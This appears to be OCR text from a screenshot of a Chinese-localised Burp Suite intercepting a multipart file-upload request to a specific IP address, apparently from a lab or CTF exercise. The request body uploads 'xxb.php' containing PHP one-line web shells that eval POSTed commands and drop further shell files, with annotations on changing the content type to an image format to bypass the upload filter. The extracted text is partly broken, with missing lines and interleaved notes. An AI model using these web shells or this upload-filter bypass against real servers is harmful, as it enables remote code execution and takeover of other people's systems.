 Burp 项目 测试器 重发器 窗口 帮助 Burp Suite Professional v2021.9 - Temporary Project - licensed to Uncia 汉化 By co3site
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
http://101.43.121.119:80 请求
发送 丢弃 拦截请求 行动 Open Browser Comment this item HTTP/1 ?
Pretty 原始 十六进制 \n
INSPECTOR
1 POST / HTTP/1.1
2 Host: 101.43.121.119
3 Content-Length: 394
4 Cache-Control: max-age=0
2、点击发送
5 Upgrade-Insecure-Requests: 1
6 Origin: http://101.43.121.119
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryn8ja0cExeRXSCxP7
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71 Safari/537.36 Edg/97.0.1072.55
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://101.43.121.119/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 dnt: 1
14 sec-gpc: 1
15 Connection: close
16
17 ------WebKitFormBoundaryn8ja0cExeRXSCxP7
upload"; filename="xxb.php"
19 Content-Type: application/octet-stream
21 <?php @eval($_POST['xxb']);?>
22
23 <?php
24 $test='<?php eval($_POST[cmd]);?>';
25 file_put_contents('test1.php',$test);
26 ?>
27 <?php
1、这个改成图片格式那个
28 fputs(fopen('shell.php','w'),'<?php eval($_POST[cmd])?>');
29 ?>
30 ------WebKitFormBoundaryn8ja0cExeRXSCxP7--
31
? Search... 没有匹配